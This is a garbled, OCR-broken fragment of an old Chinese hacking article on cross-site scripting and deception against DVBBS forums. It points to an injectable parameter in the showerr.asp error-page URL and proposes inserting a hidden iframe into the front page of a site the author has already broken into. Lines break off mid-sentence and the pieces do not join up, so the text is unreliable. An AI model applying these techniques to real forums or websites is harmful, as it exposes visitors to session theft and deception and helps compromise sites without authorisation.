 的
跨站和欺骗技巧
saiy
最近无意逛论坛的时候发现了有些新手总在问关于跨站的问
题，让人很郁闷的是，似乎大家都还在img标签的那个年代，那
假设是dvbbs现在的版本呢？又怎么去利用跨站呢？我们和img
标签的年代久了，这些东西显然是不存在了，但是dvbbs很坚持
的把跨站一直留着！大家没发现吗？其实在大家登陆论坛的时候
假设密码错误你会看到：http://bbs.dvbbs.net/showerr.asp?
BoardID=0&ErrCodes=12&action=%CC%EE%D0%B4%B5%
然，会带着浏览者的
工了，欺骗不了人的，我们
其实我们可以用很多种方
以利用被我们入侵的站点
一片！在它首页里插上这
<iframe
scrolling=no src='http